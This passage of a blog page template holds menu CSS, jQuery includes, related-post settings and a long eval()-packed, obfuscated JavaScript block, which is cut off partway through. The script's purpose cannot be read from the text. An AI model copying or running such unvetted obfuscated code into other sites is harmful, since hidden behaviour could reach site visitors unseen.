    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #666;
}
.slicknav_menu {
    background:#f6f6f6;
    padding:5px;
}
.slicknav_nav {
    color:#222;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#666;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#666;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#c4c0bd;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:2px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  margin-bottom: 40px;

}

        .bottom-blog{border-bottom:none}
.container.sp_sidebar {
  overflow: hidden;
  margin-top: 60px;
}

     
.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf8PWjZgut067tq8UoGM6WB6xVObihWBW8Lu6A6Cn5bh80v7CoZTP3FzyL9t-kA0xFt2cjjp1WimMiTUXdAOKblz6yqq-1H3_zROyUMvXMh5p341LVGx0aj33S_0Y3k4awlJKHPV8J6QXf/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 16=["\\b\\13\\1q\\14\\1l\\S\\Y\\a\\i\\a\\n\\a\\j\\a\\i\\a\\O\\a\\G\\a\\b\\O\\a\\11\\a\\1b\\a\\11\\a\\i\\a\\D\\a\\11\\a\\1h\\a\\11\\a\\b\\J\\a\\11\\a\\b\\X\\a\\11\\a\\i\\a\\b\\J\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\o\\a\\g\\a\\i\\a\\D\\a\\t\\a\\w\\a\\j\\a\\1b\\a\\g\\a\\1b\\a\\t\\a\\w\\a\\j\\a\\1h\\a\\g\\a\\1h\\a\\t\\a\\w\\a\\j\\a\\b\\J\\a\\g\\a\\b\\J\\a\\t\\a\\w\\a\\j\\a\\b\\X\\a\\g\\a\\b\\X\\a\\t\\a\\w\\a\\j\\a\\q\\a\\g\\a\\b\\p\\a\\l\\a\\i\\a\\c\\a\\G\\a\\b\\O\\a\\H\\a\\t\\a\\w\\a\\j\\a\\B\\a\\g\\a\\q\\a\\l\\a\\1f\\a\\G\\a\\e\\a\\B\\a\\e\\a\\H\\a\\t\\a\\w\\a\\j\\a\\b\\F\\a\\g\\a\\q\\a\\l\\a\\b\\N\\a\\l\\a\\b\\Z\\a\\G\\a\\z\\a\\p\\a\\B\\a\\l\\a\\b\\c\\a\\b\\A\\a\\s\\a\\z\\a\\i\\a\\b\\z\\a\\11\\a\\k\\a\\k\\a\\H\\a\\l\\a\\b\\Z\\a\\G\\a\\z\\a\\p\\a\\b\\b\\a\\l\\a\\b\\c\\a\\b\\A\\a\\s\\a\\z\\a\\i\\a\\b\\z\\a\\11\\a\\k\\a\\k\\a\\H\\a\\t\\a\\w\\a\\j\\a\\b\\15\\a\\g\\a\\b\\F\\a\\l\\a\\18\\a\\G\\a\\z\\a\\p\\a\\b\\k\\a\\b\\q\\a\\C\\a\\b\\c\\a\\b\\q\\a\\z\\a\\b\\A\\a\\s\\a\\z\\a\\H\\a\\t\\a\\w\\a\\j\\a\\r\\a\\g\\a\\b\\15\\a\\U\\a\\1c\\a\\T\\a\\y\\a\\b\\15\\a\\l\\a\\b\\H\\a\\G\\a\\i\\a\\11\\a\\12\\a\\i\\a\\H\\a\\l\\a\\i\\a\\b\\X\\a\\G\\a\\k\\a\\p\\a\\b\\k\\a\\s\\a\\k\\a\\H\\a\\y\\a\\b\\15\\a\\l\\a\\b\\H\\a\\G\\a\\12\\a\\i\\a\\H\\a\\t\\a\\w\\a\\j\\a\\c\\a\\g\\a\\i\\a\\b\\g\\a\\j\\a\\i\\a\\b\\p\\a\\G\\a\\H\\a\\t\\a\\c\\a\\U\\a\\1c\\a\\T\\a\\g\\a\\e\\a\\i\\a\\b\\l\\a\\e\\a\\t\\a\\c\\a\\U\\a\\i\\a\\T\\a\\g\\a\\e\\a\\i\\a\\1m\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\r\\a\\T\\a\\g\\a\\e\\a\\i\\a\\1b\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\z\\a\\T\\a\\g\\a\\e\\a\\i\\a\\m\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\s\\a\\T\\a\\g\\a\\e\\a\\i\\a\\b\\L\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\17\\a\\T\\a\\g\\a\\e\\a\\i\\a\\F\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\m\\a\\T\\a\\g\\a\\e\\a\\i\\a\\u\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\y\\a\\T\\a\\g\\a\\e\\a\\i\\a\\A\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\v\\a\\T\\a\\g\\a\\e\\a\\i\\a\\x\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\x\\a\\T\\a\\g\\a\\e\\a\\i\\a\\o\\a\\e\\a\\t\\a\\c\\a\\U\\a\\i\\a\\1c\\a\\T\\a\\g\\a\\e\\a\\i\\a\\1h\\a\\e\\a\\t\\a\\c\\a\\U\\a\\i\\a\\i\\a\\T\\a\\g\\a\\e\\a\\i\\a\\1e\\a\\e\\a\\t\\a\\w\\a\\j\\a\\A\\a\\g\\a\\c\\a\\U\\a\\1h\\a\\l\\a\\18\\a\\G\\a\\k\\a\\z\\a\\k\\a\\H\\a\\U\\a\\1c\\a\\T\\a\\T\\a\\t\\a\\w\\a\\j\\a\\i\\a\\v\\a\\g\\a\\1h\\a\\l\\a\\18\\a\\G\\a\\k\\a\\z\\a\\k\\a\\H\\a\\U\\a\\i\\a\\T\\a\\t\\a\\w\\a\\j\\a\\i\\a\\1n\\a\\g\\a\\1h\\a\\l\\a\\18\\a\\G\\a\\k\\a\\z\\a\\k\\a\\H\\a\\U\\a\\b\\r\\a\\T\\a\\t\\a\\1m\\a\\G\\a\\B\\a\\l\\a\\m\\a\\g\\a\\g\\a\\i\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\i\\a\\b\\x\\a\\g\\a\\B\\a\\U\\a\\1c\\a\\T\\a\\l\\a\\u\\a\\t\\a\\w\\a\\j\\a\\x\\a\\g\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\b\\h\\a\\e\\a\\s\\a\\p\\a\\n\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\p\\a\\B\\a\\j\\a\\i\\a\\b\\y\\a\\g\\a\\e\\a\\i\\a\\b\\m\\a\\b\\C\\a\\e\\a\\j\\a\\i\\a\\b\\17\\a\\g\\a\\e\\a\\i\\a\\b\\s\\a\\e\\a\\j\\a\\u\\a\\g\\a\\e\\a\\k\\a\\y\\a\\i\\a\\b\\x\\a\\y\\a\\k\\a\\e\\a\\s\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\t\\a\\w\\a\\j\\a\\b\\L\\a\\g\\a\\x\\a\\y\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\1d\\a\\e\\a\\s\\a\\k\\a\\y\\a\\1n\\a\\G\\a\\r\\a\\11\\a\\I\\a\\H\\a\\y\\a\\k\\a\\l\\a\\l\\a\\l\\a\\p\\a\\F\\a\\s\\a\\j\\a\\p\\a\\n\\a\\j\\a\\D\\a\\g\\a\\e\\a\\V\\a\\12\\a\\b\\e\\a\\e\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\b\\E\\a\\j\\a\\b\\K\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\F\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\b\\l\\a\\1a\\a\\1m\\a\\G\\a\\B\\a\\l\\a\\m\\a\\s\\a\\i\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\13\\a\\g\\a\\k\\a\\k\\a\\t\\a\\b\\u\\a\\G\\a\\w\\a\\j\\a\\v\\a\\g\\a\\1c\\a\\t\\a\\v\\a\\p\\a\\B\\a\\l\\a\\m\\a\\t\\a\\v\\a\\y\\a\\y\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\13\\a\\g\\a\\13\\a\\y\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\i\\a\\h\\a\\12\\a\\i\\a\\r\\a\\e\\a\\s\\a\\p\\a\\B\\a\\j\\a\\u\\a\\g\\a\\e\\a\\k\\a\\y\\a\\B\\a\\U\\a\\v\\a\\T\\a\\l\\a\\u\\a\\y\\a\\k\\a\\e\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\w\\a\\j\\a\\x\\a\\g\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\b\\h\\a\\e\\a\\s\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\i\\a\\C\\a\\e\\a\\s\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\i\\a\\h\\a\\e\\a\\s\\a\\k\\a\\y\\a\\13\\a\\y\\a\\k\\a\\p\\a\\z\\a\\q\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\t\\a\\w\\a\\j\\a\\b\\L\\a\\g\\a\\x\\a\\y\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\1d\\a\\e\\a\\s\\a\\k\\a\\y\\a\\1n\\a\\G\\a\\r\\a\\11\\a\\I\\a\\H\\a\\y\\a\\k\\a\\l\\a\\l\\a\\l\\a\\p\\a\\F\\a\\s\\a\\j\\a\\p\\a\\n\\a\\j\\a\\D\\a\\g\\a\\e\\a\\V\\a\\12\\a\\b\\e\\a\\e\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\b\\E\\a\\j\\a\\b\\K\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\F\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\b\\l\\a\\1a\\a\\w\\a\\j\\a\\b\\j\\a\\g\\a\\q\\a\\l\\a\\1f\\a\\G\\a\\e\\a\\b\\b\\a\\e\\a\\H\\a\\t\\a\\1m\\a\\G\\a\\b\\j\\a\\l\\a\\m\\a\\s\\a\\g\\a\\i\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\i\\a\\q\\a\\g\\a\\b\\j\\a\\U\\a\\1c\\a\\T\\a\\l\\a\\u\\a\\t\\a\\w\\a\\j\\a\\x\\a\\g\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\b\\h\\a\\e\\a\\s\\a\\p\\a\\b\\b\\a\\j\\a\\i\\a\\b\\y\\a\\g\\a\\e\\a\\i\\a\\b\\m\\a\\b\\C\\a\\e\\a\\j\\a\\i\\a\\b\\17\\a\\g\\a\\e\\a\\i\\a\\b\\s\\a\\e\\a\\j\\a\\i\\a\\I\\a\\g\\a\\e\\a\\i\\a\\w\\a\\e\\a\\j\\a\\u\\a\\g\\a\\e\\a\\k\\a\\y\\a\\i\\a\\q\\a\\y\\a\\k\\a\\e\\a\\j\\a\\i\\a\\B\\a\\g\\a\\e\\a\\i\\a\\w\\a\\e\\a\\s\\a\\p\\a\\z\\a\\b\\b\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\t\\a\\w\\a\\j\\a\\b\\L\\a\\g\\a\\x\\a\\y\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\1d\\a\\e\\a\\s\\a\\k\\a\\y\\a\\1n\\a\\G\\a\\r\\a\\11\\a\\I\\a\\H\\a\\y\\a\\k\\a\\l\\a\\l\\a\\l\\a\\p\\a\\F\\a\\s\\a\\j\\a\\p\\a\\n\\a\\j\\a\\D\\a\\g\\a\\e\\a\\V\\a\\12\\a\\b\\e\\a\\e\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\i\\a\\13\\a\\j\\a\\i\\a\\b\\e\\a\\l\\a\\l\\a\\l\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\F\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\b\\l\\a\\1a\\a\\w\\a\\j\\a\\b\\L\\a\\g\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\1d\\a\\e\\a\\s\\a\\k\\a\\y\\a\\1n\\a\\G\\a\\r\\a\\11\\a\\I\\a\\H\\a\\y\\a\\k\\a\\l\\a\\l\\a\\l\\a\\p\\a\\F\\a\\s\\a\\j\\a\\p\\a\\n\\a\\j\\a\\D\\a\\g\\a\\e\\a\\V\\a\\12\\a\\b\\e\\a\\e\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\b\\E\\a\\j\\a\\b\\K\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\F\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\19\\a\\19\\a\\q\\a\\l\\a\\b\\N\\a\\g\\a\\b\\L\\a\\t\\a\\q\\a\\l\\a\\i\\a\\V\\a\\l\\a\\i\\a\\b\\15\\a\\g\\a\\e\\a\\i\\a\\18\\a\\e\\a\\t\\a\\w\\a\\j\\a\\b\\M\\a\\g\\a\\b\\p\\a\\l\\a\\i\\a\\1d\\a\\G\\a\\e\\a\\i\\a\\b\\b\\a\\e\\a\\H\\a\\t\\a\\b\\u\\a\\G\\a\\w\\a\\j\\a\\v\\a\\g\\a\\1c\\a\\t\\a\\v\\a\\p\\a\\b\\M\\a\\l\\a\\m\\a\\t\\a\\v\\a\\y\\a\\y\\a\\H\\a\\1a\\a\\b\\M\\a\\U\\a\\v\\a\\T\\a\\l\\a\\b\\N\\a\\g\\a\\k\\a\\k\\a\\19\\a\\19\\a\\i\\a\\b\\v\\a\\l\\a\\i\\a\\b\\N\\a\\g\\a\\i\\a\\n\\a\\G\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\h\\a\\g\\a\\b\\p\\a\\l\\a\\i\\a\\c\\a\\G\\a\\e\\a\\i\\a\\b\\K\\a\\e\\a\\H\\a\\t\\a\\1m\\a\\G\\a\\h\\a\\g\\a\\g\\a\\i\\a\\b\\E\\a\\H\\a\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\i\\a\\b\\M\\a\\l\\a\\1e\\a\\g\\a\\e\\a\\i\\a\\b\\r\\a\\b\\I\\a\\z\\a\\z\\a\\b\\B\\a\\l\\a\\b\\D\\a\\l\\a\\b\\i\\a\\z\\a\\e\\a\\19\\a\\h\\a\\l\\a\\b\\g\\a\\G\\a\\e\\a\\1e\\a\\e\\a\\11\\a\\e\\a\\i\\a\\b\\r\\a\\b\\I\\a\\z\\a\\z\\a\\b\\B\\a\\l\\a\\b\\D\\a\\l\\a\\b\\i\\a\\z\\a\\e\\a\\H\\a\\t\\a\\h\\a\\l\\a\\b\\g\\a\\G\\a\\e\\a\\i\\a\\b\\h\\a\\e\\a\\11\\a\\e\\a\\i\\a\\b\\j\\a\\e\\a\\H\\a\\t\\a\\h\\a\\l\\a\\b\\g\\a\\G\\a\\e\\a\\1b\\a\\e\\a\\11\\a\\e\\a\\i\\a\\b\\u\\a\\j\\a\\i\\a\\b\\k\\a\\j\\a\\i\\a\\b\\i\\a\\e\\a\\H\\a\\t\\a\\h\\a\\l\\a\\b\\N\\a\\g\\a\\e\\a\\i\\a\\1f\\a\\e\\a\\19\\Y\\W\\Y\\a\\d\\Y\\W\\Y\\a\\C\\a\\F\\a\\o\\a\\v\\a\\m\\Y\\W\\Y\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\1n\\a\\n\\a\\r\\a\\d\\a\\c\\a\\v\\a\\1n\\a\\d\\a\\x\\a\\u\\a\\A\\a\\m\\a\\O\\a\\d\\a\\d\\a\\q\\a\\o\\a\\n\\a\\C\\a\\C\\a\\d\\a\\v\\a\\x\\a\\B\\a\\d\\a\\F\\a\\u\\a\\C\\a\\m\\a\\d\\a\\d\\a\\O\\a\\r\\a\\h\\a\\D\\a\\d\\a\\c\\a\\n\\a\\m\\a\\h\\a\\d\\a\\F\\a\\u\\a\\C\\a\\m\\a\\I\\a\\r\\a\\o\\a\\d\\a\\m\\a\\O\\a\\I\\a\\x\\a\\w\\a\\d\\a\\d\\a\\C\\a\\r\\a\\q\\a\\d\\a\\d\\a\\C\\a\\I\\a\\x\\a\\x\\a\\n\\a\\r\\a\\V\\a\\i\\a\\d\\a\\q\\a\\u\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\d\\a\\d\\a\\o\\a\\h\\a\\A\\a\\B\\a\\m\\a\\O\\a\\d\\a\\b\\m\\a\\b\\17\\a\\d\\a\\C\\a\\m\\a\\r\\a\\v\\a\\F\\a\\b\\K\\a\\m\\a\\x\\a\\o\\a\\1f\\a\\n\\a\\B\\a\\C\\a\\d\\a\\o\\a\\v\\a\\d\\a\\o\\a\\v\\a\\A\\a\\1h\\a\\d\\a\\x\\a\\u\\a\\r\\a\\h\\a\\d\\a\\n\\a\\r\\a\\r\\a\\d\\a\\C\\a\\F\\a\\o\\a\\v\\a\\m\\a\\d\\a\\m\\a\\v\\a\\m\\a\\o\\a\\h\\a\\d\\a\\h\\a\\A\\a\\m\\a\\r\\a\\V\\a\\d\\a\\v\\a\\D\\a\\r\\a\\n\\a\\x\\a\\h\\a\\d\\a\\v\\a\\D\\a\\d\\a\\v\\a\\A\\a\\A\\a\\h\\a\\r\\a\\b\\K\\a\\1f\\a\\b\\X\\a\\b\\g\\a\\d\\a\\h\\a\\o\\a\\C\\a\\h\\a\\d\\a\\b\\k\\a\\h\\a\\n\\a\\c\\a\\v\\a\\A\\a\\B\\a\\d\\a\\1d\\a\\u\\a\\A\\a\\m\\a\\v\\a\\A\\a\\I\\a\\h\\a\\d\\a\\h\\a\\o\\a\\h\\a\\x\\a\\d\\a\\c\\a\\u\\a\\q\\a\\I\\a\\x\\a\\h\\a\\A\\a\\m\\a\\d\\a\\C\\a\\h\\a\\m\\a\\18\\a\\m\\a\\m\\a\\r\\a\\v\\a\\w\\a\\I\\a\\m\\a\\h\\a\\d\\a\\m\\a\\n\\a\\B\\a\\d\\a\\q\\a\\u\\a\\x\\a\\x\\a\\h\\a\\A\\a\\m\\a\\d\\a\\v\\a\\x\\a\\n\\a\\B\\a\\h\\a\\d\\a\\D\\a\\r\\a\\n\\a\\x\\a\\h\\a\\d\\a\\D\\a\\u\\a\\r\\a\\d\\a\\w\\a\\r\\a\\d\\a\\q\\a\\u\\a\\x\\a\\d\\a\\B\\a\\h\\a\\m\\a\\1m\\a\\o\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\C\\a\\1b\\a\\V\\a\\1f\\a\\n\\a\\B\\a\\b\\J\\a\\n\\a\\x\\a\\h\\a\\d\\a\\q\\a\\u\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\i\\a\\d\\a\\C\\a\\o\\a\\v\\a\\q\\a\\h\\a\\d\\a\\F\\a\\b\\E\\a\\b\\b\\a\\d\\a\\w\\a\\h\\a\\n\\a\\I\\a\\m\\a\\V\\a\\m\\a\\h\\a\\x\\a\\F\\a\\o\\a\\n\\a\\m\\a\\h\\a\\C\\a\\d\\a\\r\\a\\h\\a\\F\\a\\o\\a\\n\\a\\q\\a\\h\\a\\d\\a\\13\\a\\13\\a\\13\\a\\d\\a\\d\\a\\d\\a\\O\\a\\m\\a\\m\\a\\F\\a\\d\\a\\v\\a\\B\\a\\d\\a\\b\\s\\a\\b\\17\\a\\1c\\a\\d\\a\\O\\a\\h\\a\\v\\a\\B\\a\\O\\a\\m\\a\\d\\a\\i\\a\\1c\\a\\1c\\a\\d\\a\\13\\a\\v\\a\\c\\a\\m\\a\\O\\a\\d\\a\\13\\a\\v\\a\\A\\a\\c\\a\\u\\a\\13\\a\\d\\a\\v\\a\\x\\a\\B\\a\\I\\a\\r\\a\\o\\a\\d\\a\\D\\a\\I\\a\\A\\a\\q\\a\\m\\a\\v\\a\\u\\a\\A\\a\\d\\a\\A\\a\\u\\a\\d\\a\\v\\a\\D\\a\\r\\a\\n\\a\\x\\a\\h\\a\\i\\a\\d\\a\\B\\a\\h\\a\\m\\a\\1m\\a\\o\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\1b\\a\\V\\a\\b\\E\\a\\c\\a\\d\\a\\B\\a\\n\\a\\o\\a\\o\\a\\h\\a\\r\\a\\V\\a\\d\\a\\I\\a\\r\\a\\o\\a\\d\\a\\C\\a\\q\\a\\r\\a\\u\\a\\o\\a\\o\\a\\v\\a\\A\\a\\B\\a\\d\\a\\q\\a\\r\\a\\h\\a\\n\\a\\m\\a\\h\\a\\b\\i\\a\\I\\a\\x\\a\\x\\a\\n\\a\\r\\a\\V\\a\\18\\a\\A\\a\\c\\a\\1f\\a\\O\\a\\I\\a\\x\\a\\w\\a\\d\\a\\c\\a\\n\\a\\m\\a\\h\\a\\i\\a\\d\\a\\b\\b\\a\\h\\a\\q\\a\\d\\a\\b\\J\\a\\u\\a\\1n\\a\\d\\a\\b\\h\\a\\q\\a\\m\\a\\d\\a\\b\\i\\a\\h\\a\\F\\a\\d\\a\\18\\a\\I\\a\\B\\a\\d\\a\\b\\M\\a\\I\\a\\o\\a\\d\\a\\b\\M\\a\\I\\a\\A\\a\\d\\a\\b\\X\\a\\n\\a\\V\\a\\d\\a\\C\\a\\o\\a\\v\\a\\c\\a\\h\\a\\d\\a\\D\\a\\h\\a\\n\\a\\m\\a\\I\\a\\r\\a\\h\\a\\c\\a\\d\\a\\18\\a\\F\\a\\r\\a\\d\\a\\D\\a\\r\\a\\n\\a\\x\\a\\h\\a\\w\\a\\u\\a\\r\\a\\c\\a\\h\\a\\r\\a\\d\\a\\V\\a\\h\\a\\n\\a\\r\\a\\d\\a\\b\\k\\a\\h\\a\\n\\a\\c\\a\\d\\a\\b\\X\\a\\u\\a\\r\\a\\h\\a\\d\\a\\C\\a\\m\\a\\V\\a\\o\\a\\h\\a\\d\\a\\c\\a\\v\\a\\C\\a\\F\\a\\o\\a\\n\\a\\V\\a\\d\\a\\w\\a\\o\\a\\u\\a\\q\\a\\1h\\a\\d\\a\\b\\X\\a\\n\\a\\r\\a\\d\\a\\B\\a\\h\\a\\m\\a\\1m\\a\\o\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\C\\a\\1b\\a\\V\\a\\1d\\a\\o\\a\\n\\a\\C\\a\\C\\a\\b\\J\\a\\n\\a\\x\\a\\h\\a\\d\\a\\C\\a\\h\\a\\F\\a\\n\\a\\r\\a\\n\\a\\m\\a\\u\\a\\r\\a\\d\\a\\b\\N\\a\\h\\a\\w\\a\\d\\a\\u\\a\\A\\a\\o\\a\\u\\a\\n\\a\\c\\a\\d\\a\\b\\M\\a\\n\\a\\A\\a\\d\\a\\x\\a\\V\\a\\q\\a\\u\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\d\\a\\A\\a\\I\\a\\o\\a\\o\\a\\d\\a\\o\\a\\u\\a\\q\\a\\n\\a\\m\\a\\v\\a\\u\\a\\A\\a\\d\\a\\18\\a\\r\\a\\r\\a\\n\\a\\V\\a\\d\\a\\A\\a\\h\\a\\13\\a\\d\\a\\1e\\a\\u\\a\\v\\a\\A\\a\\d\\a\\n\\a\\I\\a\\m\\a\\O\\a\\u\\a\\r\\a\\d\\a\\r\\a\\h\\a\\D\\a\\d\\a\\c\\a\\u\\a\\D\\a\\u\\a\\o\\a\\o\\a\\u\\a\\13\\a\\d\\a\\b\\j\\a\\r\\a\\h\\a\\x\\a\\v\\a\\I\\a\\x\\a\\d\\a\\1b\\a\\o\\a\\u\\a\\B\\a\\B\\a\\h\\a\\r\\a\\d\\a\\1f\\a\\h\\a\\x\\a\\F\\a\\o\\a\\n\\a\\m\\a\\h\\a\\C\\a\\d\\a\\1b\\a\\h\\a\\n\\a\\I\\a\\m\\a\\V\\a\\1f\\a\\h\\a\\x\\a\\F\\a\\o\\a\\n\\a\\m\\a\\h\\a\\C\\Y\\W\\Y\\Y\\W\\Y\\a\\D\\a\\r\\a\\u\\a\\x\\a\\1d\\a\\O\\a\\n\\a\\r\\a\\1d\\a\\u\\a\\c\\a\\h\\Y\\W\\Y\\a\\r\\a\\h\\a\\F\\a\\o\\a\\n\\a\\q\\a\\h\\Y\\W\\Y\\a\\b\\q\\a\\13\\a\\y\\Y\\W\\Y\\a\\b\\q\\a\\w\\Y\\W\\Y\\a\\B\\Y\\P\\1p\\b\\1a\\R\\b\\t\\R\\b\\o\\W\\b\\n\\W\\Z\\W\\b\\d\\W\\1g\\W\\b\\G\\Q\\1i\\1g\\1l\\b\\t\\R\\Z\\Q\\1i\\b\\w\\R\\Z\\1O\\b\\n\\1A\\14\\S\\L\\P\\1B\\1g\\R\\b\\14\\R\\Z\\1z\\b\\n\\Q\\Q\\Q\\1s\\R\\R\\Z\\1l\\Z\\1P\\b\\n\\Q\\1S\\b\\1c\\1A\\b\\U\\S\\14\\S\\E\\P\\P\\R\\Z\\1s\\b\\18\\Q\\1B\\Z\\1F\\b\\12\\R\\b\\11\\Q\\Q\\1k\\1p\\b\\T\\R\\1M\\14\\S\\L\\P\\S\\14\\S\\K\\P\\P\\R\\1z\\1N\\1z\\W\\b\\U\\Q\\Q\\1i\\b\\V\\R\\Z\\1u\\1u\\Q\\1i\\b\\G\\S\\1g\\R\\Z\\Q\\P\\1l\\b\\d\\S\\Z\\P\\f\\f\\1g\\R\\Z\\Q\\1k\\1p\\b\\d\\1l\\S\\b\\t\\R\\1g\\Q\\1i\\b\\w\\1q\\b\\G\\S\\1g\\P\\1k\\P\\1p\\1g\\1l\\b\\t\\R\\Q\\1i\\b\\w\\1q\\14\\S\\N\\P\\1k\\1p\\Z\\1l\\b\\1k\\1p\\b\\V\\R\\Z\\1u\\1u\\Q\\1i\\b\\T\\R\\b\\d\\S\\Z\\P\\Q\\1i\\b\\o\\1l\\b\\o\\S\\14\\S\\K\\P\\P\\R\\b\\19\\1q\\b\\1b\\R\\14\\S\\15\\P\\1s\\1g\\R\\Z\\Q\\1s\\14\\S\\15\\P\\W\\14\\S\\17\\P\\Q\\W\\b\\d\\S\\Z\\P\\Q\\1k\\1k\\1p\\b\\w\\1q\\b\\o\\1k\\R\\14\\S\\X\\P\\W\\b\\1e\\W\\b\\1d\\W\\14\\S\\J\\P\\S\\14\\S\\M\\P\\P\\R\\14\\S\\b\\P\\Q\\W\\X\\W\\1i\\1k\\Q\\Q","\\f","\\x\\t\\p\\l\\v","\\f\\f\\f\\f\\f\\f\\f\\f\\f\\f\\c\\N\\C\\f\\c\\M\\M\\f\\c\\J\\b\\f\\c\\J\\F\\f\\c\\K\\E\\f\\c\\M\\X\\f\\c\\M\\N\\f\\c\\N\\L\\f\\c\\M\\I\\f\\c\\K\\b\\f\\c\\N\\M\\f\\c\\J\\C\\f\\c\\J\\I\\f\\c\\K\\C\\f\\c\\K\\J\\f\\c\\J\\D\\f\\c\\K\\M\\f\\c\\K\\O\\f\\c\\K